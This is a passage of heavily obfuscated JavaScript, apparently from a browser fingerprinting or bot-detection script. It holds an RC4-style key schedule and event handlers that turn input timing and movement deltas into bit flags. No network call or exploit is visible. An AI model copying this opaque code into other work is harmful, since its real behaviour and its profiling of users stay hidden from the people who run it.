XF,Xc,Xf=[],Xi=0x0,Xb=_0x4ed8f0;continue;case'4':for(XF=0x0,_0x5ba7cb=_0x11b10f(_0x13f24e);Xx[Xk(0x11d)](XF,0x100);XF++)Xf[XF]=XF;continue;case'5':for(XF=0x0;Xx[Xk(0x11d)](XF,0x100);XF++)Xi=Xx['BhUZI'](Xx[Xk(0x4cc)](Xx[Xk(0x4cc)](Xi,Xf[XF]),_0x5e1069[_0xe0d321[0x28]](Xx[Xk(0x13e)](XF,_0x3e6fc0[_0x3c8bc5[0x27]]))),0x100),Xc=Xf[XF],Xf[XF]=Xf[Xi],Xf[Xi]=Xc;continue;}break;}}}),o8[Xl[Xq(0x416)](oK,0x11d,Xl[Xq(0x630)])](Xl[Xq(0x5ad)](oK,0xc1,Xl[Xq(0xc4f)]),function(XN){var Xk=Xq,Xx={'lldRy':function(XD,Xt){var Xz=Xv;return Xl[Xz(0x35c)](XD,Xt);},'VslKg':function(XD,Xt){var Xz=Xv;return Xl[Xz(0x787)](XD,Xt);},'rLQsI':function(XD,Xt,Xz){var Xu=Xv;return Xl[Xu(0x610)](XD,Xt,Xz);},'rLLqm':Xk(0xc1f),'AVFJT':Xl[Xk(0xc7a)],'MNEeD':function(XD,Xt,Xz){var Xu=Xk;return Xl[Xu(0x318)](XD,Xt,Xz);},'PDNru':Xk(0x43f),'jQknp':function(XD,Xt){var Xz=Xk;return Xl[Xz(0x37b)](XD,Xt);},'VTuuS':function(XD,Xt){return Xl['ZAbXF'](XD,Xt);},'fnzPG':function(XD,Xt,Xz){var Xu=Xk;return Xl[Xu(0x6e5)](XD,Xt,Xz);},'BNyKB':Xk(0x658),'kgTid':function(XD,Xt){return XD!==Xt;},'TLPgi':function(XD,Xt){var Xz=Xk;return Xl[Xz(0x89a)](XD,Xt);},'CjlMd':function(XD,Xt){var Xz=Xk;return Xl[Xz(0x95b)](XD,Xt);},'PSWNi':function(XD,Xt){var Xz=Xk;return Xl[Xz(0x5d7)](XD,Xt);},'AUiZk':function(XD,Xt){var Xz=Xk;return Xl[Xz(0xdc6)](XD,Xt);},'NxSUG':function(XD,Xt){return Xl['sqzuV'](XD,Xt);},'PSKgy':function(XD,Xt){var Xz=Xk;return Xl[Xz(0x98b)](XD,Xt);},'wKSgp':function(XD,Xt){var Xz=Xk;return Xl[Xz(0x321)](XD,Xt);},'vonZm':function(XD,Xt){return XD-Xt;},'tlIuJ':function(XD,Xt){return Xl['KtfSf'](XD,Xt);},'eEvQe':function(XD,Xt){return XD(Xt);},'LnMcr':function(XD,Xt,Xz){var Xu=Xk;return Xl[Xu(0x796)](XD,Xt,Xz);},'OJDvl':Xl[Xk(0x8e8)],'rQmxZ':function(XD,Xt){var Xz=Xk;return Xl[Xz(0x338)](XD,Xt);},'CrGjS':function(XD,Xt){return XD>Xt;}};if(Xl[Xk(0xbf0)](Xl['zFFLe'],Xk(0xa3e)))return Xx['lldRy'](_0xca514,0x0)&&Xx['VslKg'](_0x2a51c0,0x2);else{X3+=0x1,Xl['dqZdq'](XH,0x9,Z,-0x80000000,0x10,0x1000,XY);var XA=XN[Xl[Xk(0x9b8)](oK,0x61,Xl[Xk(0x741)])];Xl[Xk(0xe6)](XN[Xl[Xk(0x610)](oK,0x81,Xl[Xk(0x667)])],Xl[Xk(0xaa8)](oK,0x6b,Xl[Xk(0x178)]))&&Xl[Xk(0x5df)](XH,0xd,Z,0x10000,0x1000000,0x40000,function(){var XD=Xk,Xt={'jWusJ':function(Xz,Xu){var Xr=Xv;return Xl[Xr(0x98b)](Xz,Xu);}};return Xl[XD(0x73d)](XD(0x90d),Xl[XD(0x617)])?Xt['jWusJ'](_0xada5e8,_0x37e544):Xl[XD(0xe6)](XN[Xl['bOhbd'](oK,0x106,Xl[XD(0x11c)])],0x0);}),Xl['PowQT'](XH,0x12,Z,-0x80000000,0x800000,0x20,function(){var XD=Xk,Xt,Xz,Xu,Xr,XF,Xc,Xf,Xi,Xb,XS,Xw=B[Xx[XD(0x372)](oK,0x77,Xx[XD(0xc59)])][oK(0xfd,Xx['AVFJT'])],XW=[];for(Xt=0x0,Xu=Xp[Xx[XD(0x8d4)](oK,0xed,Xx[XD(0x90e)])];Xx[XD(0xc64)](Xt,Xu);Xt++)Xz=Xp[Xt],Xx[XD(0xb7c)](Xz[0x2],Xh)&&Xx['VTuuS'](Xz[0x2],XA)&&XW[Xx[XD(0x83d)](oK,0x72,Xx[XD(0x779)])](Xz);if(Xr=XW[Xx['MNEeD'](oK,0xed,Xx[XD(0x90e)])],Xx[XD(0x893)](Xr,0x0)){if(XF=0x0,Xx[XD(0xd3b)](Xr,0x1)&&Xx[XD(0x7ed)](Xy,-0x1)&&Xx[XD(0x7ed)](Xa,-0x1))Xc=Xx[XD(0x92b)](XW[0x0][0x0],Xy),Xf=Xx[XD(0xd9d)](XW[0x0][0x1],Xa),XF=Xx['NxSUG'](Xx['PSKgy'](Xw,Xc),Xx[XD(0x99e)](Xw,Xf));else{if(Xr>0x1){for(Xt=0x1;Xt<Xr;Xt++)Xi=Xx[XD(0x92b)](XW[Xt][0x0],XW[Xx['vonZm'](Xt,0x1)][0x0]),Xb=Xx['AUiZk'](XW[Xt][0x1],XW[Xx['AUiZk'](Xt,0x1)][0x1]),XF+=Xx[XD(0x89c)](Xx['eEvQe'](Xw,Xi),Xx[XD(0x284)](Xw,Xb));}}return XS=B[Xx[XD(0xc42)](oK,0x97,Xx[XD(0x50c)])]*0x12c,Xx[XD(0xb2b)](Xr,0x3)&&Xx[XD(0x4a3)](XF,XS)?XF:void 0x0;}}),Xh=XA,Xy=XN[Xl[Xk(0x2b0)](oK,0xb9,Xl[Xk(0xa1e)])],Xa=XN[Xl[Xk(0x982)](oK,0x65,Xl[Xk(0xa0e)])];}}),o8[Xl['viYiy'](oK,0x11d,Xl[Xq(0x630)])](Xl[Xq(0x53a)](oK,0xb7,Xl[Xq(0x7d1)]),function(XN){var Xk=Xq,Xx={'mcxAE':function(Xt,Xz){return Xl['yeQTB'](Xt,Xz);},'txPGb':function(Xt,Xz,Xu){return Xl['oBtCk'](Xt,Xz,Xu);},'hyPia':function(Xt,Xz,Xu){var Xr=Xv;return Xl[Xr(0x6a8)](Xt,Xz,Xu);},'HPNfZ':Xl['aqlaW'],'uoiEm':function(Xt,Xz){return Xl['geOeg'](Xt,Xz);},'LgIdt':Xl['hZZvP'],'Blxwf':Xl[Xk(0x752)],'hGsmx':Xk(0x6c6),'CzRLe':Xl['hifdS'],'eUlZF':function(Xt,Xz){var Xu=Xk;return Xl[Xu(0x9a5)](Xt,Xz);},'QbOhq':function(Xt,Xz,Xu){return Xl['wFlfI'](Xt,Xz,Xu);},'oiOQQ':function(Xt,Xz,Xu){return Xl['qEApj'](Xt,Xz,Xu);},'vAXxd':'W4&W','NJfzB':function(Xt,Xz){var Xu=Xk;return Xl[Xu(0xada)](Xt,Xz);},'UviMT':Xk(0x742),'gcsZk':function(Xt,Xz,Xu){return Xl['NVKaz'](Xt,Xz,Xu);},'JfrrK':Xl['yDhyM'],'bmRSi':function(Xt,Xz,Xu){var Xr=Xk;return Xl[Xr(0xbfc)](Xt,Xz,Xu);},'iSBOK':'M7ES','PlWCC':function(Xt,Xz,Xu){return Xl['dYbPj'](Xt,Xz,Xu);},'QfTTL':function(Xt,Xz,Xu){var Xr=Xk;return Xl[Xr(0x9f1)](Xt,Xz,Xu);},'wbfrS':function(Xt,Xz){return Xl['kRaqc'](Xt,Xz);},'TDSge':Xk(0xa1),'GisXU':function(Xt,Xz,Xu){return Xt(Xz,Xu);},'NtSio':Xl[Xk(0x528)],'YSIpO':Xl[Xk(0xcef)],'BBpJk':Xk(0x468),'ZnbJi':function(Xt,Xz){var Xu=Xk;return Xl[Xu(0x74e)](Xt,Xz);},'uLgzD':function(Xt,Xz){var Xu=Xk;return Xl[Xu(0xc63)](Xt,Xz);},'BBUqH':Xl['Dhztb'],'VQILe':function(Xt,Xz){var Xu=Xk;return Xl[Xu(0x98a)](Xt,Xz);},'DUjbb':function(Xt,Xz,Xu){var Xr=Xk;return Xl[Xr(0x101)](Xt,Xz,Xu);},'GKmgJ':Xl[Xk(0x12f)],'jdLas':Xl['dkrGv'],'CeXyV':function(Xt,Xz){return Xl['jQSkA'](Xt,Xz);},'MYGrn':function(Xt,Xz){var Xu=Xk;return Xl[Xu(0x9b0)](Xt,Xz);},'ExTfg':function(Xt,Xz,Xu){var Xr=Xk;return Xl[Xr(0xd68)](Xt,Xz,Xu);},'gNnGr':function(Xt,Xz){var Xu=Xk;return Xl[Xu(0x788)](Xt,Xz);},'EzWLF':Xl['YqPzl'],'XcUlK':function(Xt,Xz){return Xt<Xz;},'FeBdt':Xl[Xk(0x11a)],'IgvyC':Xl[Xk(0xfc)],'WggMz':Xl[Xk(0x382)],'SgFBf':Xl[Xk(0xaab)],'qUaLJ':Xl['LnIQm'],'biROb':function(Xt,Xz){return Xl['xHnhI'](Xt,Xz);},'cKndr':function(Xt,Xz){return Xl['qXfOk'](Xt,Xz);}};if(Xl[Xk(0x598)](Xl['SNgNA'],Xk(0x5eb))){var XA=_0x401b6a[Xl['qEApj'](_0x4c5892,0x10b,Xl[Xk(0x888)])]();return Xl['BSaTc'](XA[Xl[Xk(0x4d9)](_0x2e7776,0x10d,Xl[Xk(0x665)])](Xl[Xk(0xde3)](_0x5b6654,0x89,Xl[Xk(0x414)])),-0x1);}else{var XD=Xl[Xk(0x75b)](XN[Xl[Xk(0xa09)](oK,0x61,Xl[Xk(0x741)])],Xh);Xl['GzPwK'](XD,0x0)&&Xl[Xk(0x338)](XD,XZ)?XJ+=0x1:XJ=0x0,Xl[Xk(0xb3f)](XH,0x3,Xs,0x800,-0x80000000,0x4000,function(){var Xt=Xk,Xz={'AYMcE':Xl[Xt(0x11a)],'GdIXx':function(Xu,Xr,XF){return Xu(Xr,XF);},'ASHcG':Xl[Xt(0xfc)],'rouyl':function(Xu,Xr,XF){var Xc=Xt;return Xl[Xc(0x6e5)](Xu,Xr,XF);},'nYsjn':Xl[Xt(0x71b)],'hUfRA':Xl[Xt(0x382)],'kznxn':Xl['zpMOW'],'iJmTG':function(Xu,Xr,XF){var Xc=Xt;return Xl[Xc(0x9f4)](Xu,Xr,XF);},'vEyHs':Xt(0xc75)};return Xl[Xt(0x67a)](Xl['itCGP'],Xl[Xt(0x7d5)])?_0x25df96[_0x5c0604(0xe4,Xz[Xt(0x9dd)])][Xz[Xt(0x6f8)](_0x2fc28b,0x111,Xz[Xt(0x5e2)])](_0x2241d9[Xz[Xt(0x53e)](_0x5d0e66,0x79,Xz['nYsjn'])][_0x49ad18(0xe8,Xz[Xt(0xbda)])],Xz[Xt(0x53e)](_0x57facf,0x9a,Xz[Xt(0xd15)]))[Xz[Xt(0x7e1)](_0x17973c,0xe1,Xz[Xt(0xc3b)])]:XJ>XK;}),XJ>XK&&(XH(0xc,Z,0x400000,0x40000,-0x80000000,function(){var Xt=Xk;if(Xx[Xt(0x95d)](Xx['YSIpO'],Xx[Xt(0x3d1)]))return Xx[Xt(0x395)](XJ,0x10)&&Xx[Xt(0x717)](XJ,0x12);else{var Xz,Xu,Xr;if(Xx[Xt(0xace)](_0x2b40bb,_0x4c07ba[Xx[Xt(0x81e)](_0x35977f,0x85,Xt(0x776))][Xx[Xt(0x5a3)](_0x340d0c,0xcc,Xx[Xt(0x5ac)])])||Xx[Xt(0x5fb)](_0x231519,_0x173e67[_0xa834c4(0x85,Xx[Xt(0xb5c)])][Xx[Xt(0x5a3)](_0x34672a,0xd4,Xx[Xt(0x3df)])]))return Xz=_0x130d38[_0x34f89e(0x8e,Xx[Xt(0x4d1)])]()&&_0x1803b0[Xx[Xt(0x5a3)](_0x4935c9,0x8e,Xt(0x6c6))]()[Xx['hyPia'](_0x126f69,0x11f,Xx[Xt(0x441)])](),Xx[Xt(0x147)](Xz,null)&&_0x5a37c8[Xx['QbOhq'](_0x49c821,0xa5,'1iYs')](Xz)&&Xz[Xx[Xt(0xc3e)](_0x30c788,0xed,Xx[Xt(0xb24)])]?(Xu=_0xc9e06d(_0x4dd639),Xr=Xx[Xt(0x436)](_0x17dbf9[Xx[Xt(0x81e)](_0x584e80,0x95,Xx[Xt(0x8b7)])][Xx[Xt(0x99d)](_0x52106b,0xe2,Xx[Xt(0x376)])],Xx[Xt(0x39f)](_0x10fd52,0x5f,Xx['iSBOK']))+_0x2d34f8[Xx[Xt(0x2aa)](_0x136d53,0x95,Xx['UviMT'])][Xx[Xt(0x68d)](_0x128b12,0x12a,'%0r^')],Xx[Xt(0x95d)](Xu[_0x2eced4(0x10d,Xx['TDSge'])](Xr),-0x1)||_0x3b58da[Xx[Xt(0x577)](_0x2072c8,0xd0,Xx[Xt(0x95)])](Xu)):_0x339973;}},function(){var Xt=Xk;if(Xx[Xt(0x643)](Xx[Xt(0xa0c)],Xt(0xbe4)))return XJ>=0x12&&Xx[Xt(0xb97)](XJ,0x14);else _0x4b9f1f&&_0x286a80(0xe0,Xx[Xt(0x28d)])in _0x146291&&Xx[Xt(0x63c)](typeof _0x49cd16[Xx['DUjbb'](_0x416fab,0xe0,Xx[Xt(0x28d)])][_0x379a12],_0x26e770)&&(_0x346089=_0x29fb74[Xx[Xt(0x64f)](_0xa6da6,0x77,Xx[Xt(0xac1)])][Xx[Xt(0x81e)](_0x1e8b2c,0x6c,Xx[Xt(0xd7d)])](Xx[Xt(0xd10)](Xx[Xt(0x604)](_0x47b942[Xx['ExTfg'](_0xe43f2c,0xe0,Xx[Xt(0x28d)])][_0x2b5a40],0x3e8),0x3e8)/0x3e8));}),XH(0x11,Z,0x4,0x2000000,0x10000000,function(){var Xt=Xk,Xz={'knzus':function(Xu,Xr,XF){var Xc=Xv;return Xx[Xc(0x99d)](Xu,Xr,XF);},'EZjEg':Xx['FeBdt'],'MbiKR':function(Xu,Xr,XF){var Xc=Xv;return Xx[Xc(0x2aa)](Xu,Xr,XF);},'BeUaM':Xx[Xt(0xb9f)],'LPiCw':Xt(0x184),'eUwoX':function(Xu,Xr,XF){return Xu(Xr,XF);},'jgIqy':Xx[Xt(0x711)],'KSSGy':Xx['SgFBf'],'FJGgz':function(Xu,Xr,XF){return Xu(Xr,XF);},'XSHeP':Xt(0xc75)};return Xx[Xt(0x95d)](Xx['qUaLJ'],Xx[Xt(0xdcf)])?_0x37fb01[Xz[Xt(0xdab)](_0x41099e,0xe4,Xz['EZjEg'])][Xz[Xt(0xb3e)](_0x440a6c,0x111,Xz[Xt(0xb5a)])](_0x1767fb[Xz['MbiKR'](_0x624c5a,0x115,Xz['LPiCw'])][Xz[Xt(0xbc4)](_0x1057e0,0xe8,Xz['jgIqy'])],Xz[Xt(0xdab)](_0x8641e5,0x9a,Xz[Xt(0x6b2)]))[Xz[Xt(0x46f)](_0x28c7e5,0xe1,Xz[Xt(0x8ff)])]:Xx['biROb'](Xx[Xt(0x289)](XJ,0x2),0x0);},function(){var Xt=Xk,Xz={'iMJPo':function(Xu,Xr){var XF=Xv;return Xl[XF(0xd92)](Xu,Xr);},'MeuXd':function(Xu,Xr){var XF=Xv;return Xl[XF(0xd92)](Xu,Xr);},'wdBZb':function(Xu,Xr){return Xu+Xr;},'dLQoO':function(Xu,Xr){return Xl['KzYuZ'](Xu,Xr);},'qKvwJ':function(Xu,Xr){return Xu*Xr;},'EtolV':function(Xu,Xr){return Xl['JwgYJ'](Xu,Xr);},'KIxNt':function(Xu,Xr){return Xu%Xr;}};return Xl[Xt(0x67a)](Xl['kqKnm'],Xl[Xt(0x819)])?XJ<0x0:(++_0x1148b2,Xz['KIxNt'](_0x26300a,_0x332acd)?_0x1137bd:(function(){var Xu=Xt,Xr={'rwxMT':function(XF,Xc){var Xf=Xv;return Xz[Xf(0x2d5)](XF,Xc);},'AXHkX':function(XF,Xc){return XF+Xc;}};return _0x2d79e6=_0xdff3c4,_0xc082dd++,Xz[Xu(0xc46)](Xz[Xu(0xcd0)](_0x40a1ac,_0x49de40)[_0x311d23[0x29]](Xz['wdBZb'](_0x34557e,0xf))-0xa,0x0)&&Xz[Xu(0x1d2)](+new _0x4f2e2f[0x11]()-_0xe3f0dc[Xu(0x7ec)][_0x5356f7[0x0]],Xz[Xu(0xb19)](_0x2c2d18,0xb5))?(_0x2544a1=!_0x40a9b1||!_0x44c3a8||!_0x455acc?_0x4eb003:_0x3e8a54,(function(){var XF=Xu;return Xr[XF(0x46c)](Xr[XF(0xc1)](_0x12bede[0x19](_0x29062c[0x14],_0x59c8aa[0x20])[_0x2f11a5[0x23]][_0x3d6697[0x20]],_0x53ae4d)[_0x3be8a9[0x29]](0x9)-0x28,0x0)?(_0x29b6d5=_0x3446d5?_0x17cef7:_0x436bfa,_0x51f4d7):_0x33140f[0x2a](_0x443353%_0x5e8da6);}())):_0x1782b9[0x2a](Xz[Xu(0x6d0)](_0x264dcb,_0x755e6[_0x35ce53[0x24]]));}()));})),XE=XD;}});}()),oF=typeof B[oK(0xce,oZ(0x291))][oK(0x88,'GHBE')]===z?B[oK(0xce,'zEoY')][oK(0x88,'GHBE')]:G,oc=K+K,of=K+oK(0xbd,oZ(0x77c))+K,oi=K+oK(0xb5,oZ(0x937))+K,(function(){var Xq=oZ,Xl={'tFHXJ':function(Xg,Xd){return Xg<Xd;},'fimQW':function(Xg,Xd){return Xg!==Xd;},'VxhCT':Xq(0xb87),'KfgYL':function(Xg,Xd){return Xg>=Xd;},'oSIZX':function(Xg,Xd){return Xg<Xd;},'lDVhZ':function(Xg,Xd){return Xg!==Xd;},'DwhUV':Xq(0x114),'UISel':function(Xg,Xd){return Xg>=Xd;},'SEQXT':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'ruqgK':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'RyJdm':Xq(0x872),'yhXlm':function(Xg,Xd){return Xg!==Xd;},'URnjW':Xq(0xb1a),'nEFOT':function(Xg,Xd){return Xg>=Xd;},'IgHnF':function(Xg,Xd){return Xg>=Xd;},'OKlio':function(Xg,Xd){return Xg===Xd;},'nWqNT':Xq(0xb91),'wUwLc':function(Xg,Xd){return Xg>=Xd;},'tLsHR':function(Xg,Xd){return Xg<Xd;},'njVPi':function(Xg,Xd){return Xg>Xd;},'PRmHM':function(Xg,Xd){return Xg%Xd;},'vUbbv':'mQkmD','SQtGv':function(Xg,Xd){return Xg>=Xd;},'MgcoB':function(Xg,Xd){return Xg<Xd;},'vOEhY':Xq(0x3f9),'spGLH':function(Xg,Xd){return Xg>=Xd;},'iOsXl':function(Xg,Xd){return Xg<Xd;},'vxFel':Xq(0x50f),'NkCUM':Xq(0x941),'GMkfj':function(Xg,Xd){return Xg<Xd;},'aJpFF':function(Xg,Xd){return Xg<Xd;},'AcePx':Xq(0x283),'ZDZXo':Xq(0x1aa),'tKiRy':function(Xg,Xd){return Xg!=Xd;},'QhgzZ':function(Xg,Xd){return Xg+Xd;},'wvdFv':function(Xg,Xd){return Xg%Xd;},'SPqSZ':function(Xg,Xd){return Xg!==Xd;},'uhxSp':Xq(0x454),'geEpr':function(Xg,Xd){return Xg===Xd;},'RPfhF':function(Xg,Xd){return Xg===Xd;},'FSwhk':Xq(0xbb5),'MdITn':Xq(0x537),'sCIFG':Xq(0xb8f),'rcabz':Xq(0x326),'kEQcl':Xq(0x4a8),'kYStN':function(Xg,Xd){return Xg>=Xd;},'SaBlQ':function(Xg,Xd){return Xg<Xd;},'iteaD':function(Xg,Xd){return Xg>=Xd;},'DUWdV':function(Xg,Xd){return Xg<Xd;},'dXvqw':function(Xg,Xd,Xp,Xh){return Xg(Xd,Xp,Xh);},'dgXsC':function(Xg,Xd){return Xg!==Xd;},'TiSzq':Xq(0x659),'EyiZA':function(Xg,Xd){return Xg>=Xd;},'vBnso':function(Xg,Xd){return Xg>=Xd;},'ZadJx':function(Xg,Xd){return Xg-Xd;},'uhCTd':Xq(0xef),'jaakF':function(Xg,Xd){return Xg>=Xd;},'BBIhG':function(Xg,Xd){return Xg<Xd;},'GmrSz':function(Xg,Xd){return Xg>=Xd;},'kFtNB':function(Xg,Xd){return Xg>=Xd;},'hqVqf':function(Xg,Xd){return Xg<Xd;},'nfRzt':Xq(0xc05),'wFrvV':'mtovZ','AvKuc':function(Xg,Xd){return Xg<Xd;},'suDfP':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'jPyBS':Xq(0x3cc),'ixTAy':function(Xg,Xd){return Xg>=Xd;},'eaoUG':function(Xg,Xd){return Xg<Xd;},'ihyNx':function(Xg,Xd){return Xg+Xd;},'cLAiK':function(Xg,Xd){return Xg+Xd;},'PCrAk':function(Xg,Xd){return Xg>Xd;},'pCJWr':function(Xg,Xd){return Xg===Xd;},'AFOdA':function(Xg,Xd){return Xg in Xd;},'eqrcO':'jYrP','IPIQg':function(Xg,Xd){return Xg in Xd;},'bCLTj':Xq(0x613),'uhOcG':function(Xg,Xd,Xp,Xh,Xy,Xa,XE,XZ){return Xg(Xd,Xp,Xh,Xy,Xa,XE,XZ);},'aZKXe':function(Xg,Xd,Xp,Xh,Xy,Xa,XE,XZ){return Xg(Xd,Xp,Xh,Xy,Xa,XE,XZ);},'BgIJu':function(Xg,Xd,Xp,Xh,Xy,Xa,XE,XZ){return Xg(Xd,Xp,Xh,Xy,Xa,XE,XZ);},'zdqlF':function(Xg,Xd,Xp,Xh,Xy,Xa,XE,XZ){return Xg(Xd,Xp,Xh,Xy,Xa,XE,XZ);},'XfPVS':function(Xg,Xd,Xp,Xh,Xy,Xa,XE,XZ){return Xg(Xd,Xp,Xh,Xy,Xa,XE,XZ);}},Xj=o9&&Xl['AFOdA'](oK(0x5e,Xl['eqrcO']),o9)?o9[Xl[Xq(0xab6)](oK,0x5e,Xl[Xq(0x4ec)])]:G,XV=o9&&Xl[Xq(0xad1)](Xl['ruqgK'](oK,0x90,Xl[Xq(0xd1f)]),o9)?o9[oK(0x90,Xl['bCLTj'])]:G;Xl[Xq(0x7cd)](XH,0xb,Xs,0x400,0x8000000,0x4000000,function(){var Xg=Xq;return Xl[Xg(0x95e)](Xl[Xg(0xbcf)],Xl[Xg(0xbcf)])?Xl[Xg(0x10d)](_0x2315c3,0x0):Xl[Xg(0x464)](Xj,0x0)&&Xl[Xg(0xa51)](Xj,0x2);},function(){var Xg=Xq;if(Xl['lDVhZ']('oMeJA',Xl[Xg(0x2b3)]))_0x14250e?_0x2007a0[_0x1b42cb]|=_0x4c7e75:_0x48fef2[_0x31f8b0]&=~_0x3476fd;else return Xl[Xg(0x75f)](Xj,0x2)&&Xl[Xg(0xa51)](Xj,0x4);}),Xl[Xq(0x7cd)](XH,0xc,Z,0x10,0x100,0x10000,function(){var Xg=Xq,Xd={'DzGcp':function(Xp,Xh,Xy){var Xa=Xv;return Xl[Xa(0x75d)](Xp,Xh,Xy);},'VmCsP':function(Xp,Xh,Xy){var Xa=Xv;return Xl[Xa(0xab6)](Xp,Xh,Xy);},'XVAQb':Xl[Xg(0x490)]};return Xl[Xg(0xdc8)](Xl[Xg(0x7cc)],Xl[Xg(0x7cc)])?Xd[Xg(0x37d)](_0x5e4653,_0x37e741,Xd[Xg(0x7f1)](_0x2aa9e6,0x9c,Xd[Xg(0xc88)])):Xl['nEFOT'](Xj,0x4)&&Xl['oSIZX'](Xj,0x6);},function(){var Xg=Xq,Xd={'vEGoc':function(Xp,Xh){var Xy=Xv;return Xl[Xy(0x7e)](Xp,Xh);},'NLhMP':function(Xp,Xh){var Xy=Xv;return Xl[Xy(0xa51)](Xp,Xh);}};return Xl[Xg(0x9b9)](Xg(0x5a1),Xl[Xg(0x609)])?Xd['vEGoc'](_0x4a707a,0x4)&&Xd['NLhMP'](_0xaaaacf,0x6):Xl[Xg(0x922)](Xj,0x6)&&Xl[Xg(0xbcd)](Xj,0x8);}),Xl['aZKXe'](XH,0xf,Z,0x200000,0x2000,0x40,function(){var Xg=Xq;return Xl[Xg(0x9b9)](Xg(0x170),Xl[Xg(0xd42)])?Xl['SQtGv'](Xj,0x8)&&Xl['tLsHR'](Xj,0xa):Xl[Xg(0xbaf)](Xl[Xg(0xcb9)](_0xdabb9,0x2),0x0);},function(){var Xg=Xq;return Xl['IgHnF'](Xj,0xa)&&Xl[Xg(0x5db)](Xj,0xc);}),Xl['BgIJu'](XH,0x12,Z,0x400,0x2000000,0x20000,function(){return Xj>=0xc&&Xj<0xe;},function(){return Xj>=0xe&&Xl['MgcoB'](Xj,0x10);}),Xl['BgIJu'](XH,0xc,Z,0x1000,0x2000000,0x4000,function(){var Xg=Xq,Xd={'tdSMx':function(Xp,Xh,Xy){return Xl['ruqgK'](Xp,Xh,Xy);}};return Xl[Xg(0xdc8)](Xl[Xg(0x4a1)],Xg(0xbe9))?Xl['spGLH'](Xj,0x10)&&Xj<0x12:Xd['tdSMx'](_0x30c43c,_0x30bd25[0x3],_0x5361b6);},function(){var Xg=Xq;return Xl[Xg(0x95e)](Xl['vxFel'],Xl['NkCUM'])?Xl[Xg(0x3e7)](Xj,0x12)&&Xl[Xg(0x2d4)](Xj,0x14):Xl[Xg(0x325)](_0x1ca563,0x0);}),XH(0x2,Xs,0x20000,0x400,0x4,function(){var Xg=Xq,Xd={'rgrTD':function(Xp,Xh){return Xp>=Xh;},'IQRrL':function(Xp,Xh){var Xy=Xv;return Xl[Xy(0x4b0)](Xp,Xh);}};return Xl[Xg(0xdc8)](Xl['AcePx'],Xl['ZDZXo'])?Xl['njVPi'](Xl[Xg(0xcb9)](Xj,0x2),0x0):Xd[Xg(0xb9)](_0x29a441,0x0)&&Xd[Xg(0xb0)](_0x34ce34,0x2);},function(){var Xg=Xq,Xd={'hhmom':function(Xp,Xh){var Xy=Xv;return Xl[Xy(0x6de)](Xp,Xh);},'suxLx':function(Xp,Xh){var Xy=Xv;return Xl[Xy(0xc3)](Xp,Xh);},'QFeSP':function(Xp,Xh){var Xy=Xv;return Xl[Xy(0xb04)](Xp,Xh);}};return Xl[Xg(0xa48)](Xl[Xg(0x386)],Xl['uhxSp'])?Xd[Xg(0x763)](Xd[Xg(0x5e4)](_0x35110b[0x19](_0x308369[0x14],_0x3eef40[0x20])[_0x134649[0x23]][_0x4bb94c[0x20]],_0x392fbb)[_0x118793[0x29]](0x9)-0x28,0x0)?(_0x146971=_0xb54fe8?_0x3faa6e:_0x1c60dd,_0x45322d):_0x55e137[0x2a](Xd[Xg(0xa0f)](_0x290fc0,_0x2253d1)):Xl[Xg(0x60b)](Xj,G);}),XH(0x2,Xs,0x80,0x100,0x200000,function(){var Xg=Xq;return Xl[Xg(0xaf3)](Xl[Xg(0x800)],Xl[Xg(0xb48)])?_0x3c166d%0x2>0x0:Xl['UISel'](XV,0x0)&&XV<0x2;},function(){var Xg=Xq,Xd={'mltkC':Xl['sCIFG'],'zElkZ':function(Xp,Xh,Xy){return Xp(Xh,Xy);},'eOIoc':Xl[Xg(0x23a)]};return Xl[Xg(0x9b9)](Xl['kEQcl'],Xl[Xg(0x6f7)])?Xl[Xg(0x322)](XV,0x2)&&Xl[Xg(0x1e4)](XV,0x4):_0x3a0894[_0x123c2f(0xa4,Xd[Xg(0x3cb)])][Xd[Xg(0x225)](_0xba39d4,0x105,Xd[Xg(0x381)])]();}),XH(0x4,Z,0x1000,0x1000000,0x2000,function(){var Xg=Xq;return Xl[Xg(0x867)](XV,0x4)&&Xl[Xg(0x785)](XV,0x6);},function(){var Xg=Xq;return Xl[Xg(0x83c)](Xl[Xg(0x133)],Xl[Xg(0x133)])?Xl[Xg(0x477)](_0x5d9b57,_0x5d6d14,_0xc1e06f[0xd],_0x13f936)===_0x4a6a1e:Xl[Xg(0x90f)](XV,0x6)&&XV<0x8;}),Xl[Xq(0x63d)](XH,0x10,Z,0x2,0x200000,0x40000000,function(){var Xg=Xq;return Xl[Xg(0x185)](XV,0x8)&&Xl[Xg(0x5db)](XV,0xa);},function(){var Xg=Xq,Xd={'IBFQM':function(Xa,XE){var XZ=Xv;return Xl[XZ(0xbcd)](Xa,XE);},'zYeWe':function(Xa,XE){var XZ=Xv;return Xl[XZ(0x14c)](Xa,XE);},'zncKd':function(Xa,XE){var XZ=Xv;return Xl[XZ(0xc3)](Xa,XE);},'TsTGe':function(Xa,XE){return Xa*XE;}};if(Xl[Xg(0x9b9)](Xl[Xg(0x2dc)],Xg(0xef)))return Xl[Xg(0x45a)](XV,0xa)&&Xl[Xg(0x7f3)](XV,0xc);else{var Xp=[];for(var Xh=0x0,Xy=_0x3d03f0[Xg(0x8c1)];Xd[Xg(0x586)](Xh,Xy);Xh++){Xp[Xg(0x140)](_0x49bae5[Xg(0x637)](Xd[Xg(0xacb)](Xd[Xg(0x2d0)](Xd[Xg(0x721)](_0x1113c0[Xg(0x362)](Xh)[Xg(0x992)](0x0),0x4),0x70),0x4)));}return Xp[Xg(0x8b4)]('');}}),XH(0x9,Z,0x100000,0x400,0x4000,function(){var Xg=Xq;return Xl['GmrSz'](XV,0xc)&&Xl[Xg(0x7f3)](XV,0xe);},function(){var Xg=Xq;return Xl[Xg(0x3e7)](XV,0xe)&&Xl[Xg(0x2d4)](XV,0x10);}),Xl[Xq(0xa52)](XH,0x12,Z,0x1000,0x400000,0x1000000,function(){var Xg=Xq,Xd={'hTosK':function(Xp,Xh){return Xl['kFtNB'](Xp,Xh);},'OAMQP':function(Xp,Xh){var Xy=Xv;return Xl[Xy(0x258)](Xp,Xh);}};return Xl[Xg(0xa48)](Xl[Xg(0x78e)],Xl[Xg(0xc5a)])?Xl[Xg(0x36e)](XV,0x10)&&Xl['MgcoB'](XV,0x12):Xd['hTosK'](_0x508a2f,0x4)&&Xd[Xg(0x849)](_0x28d453,0x6);},function(){var Xg=Xq,Xd={'Nzxzm':function(Xh,Xy){var Xa=Xv;return 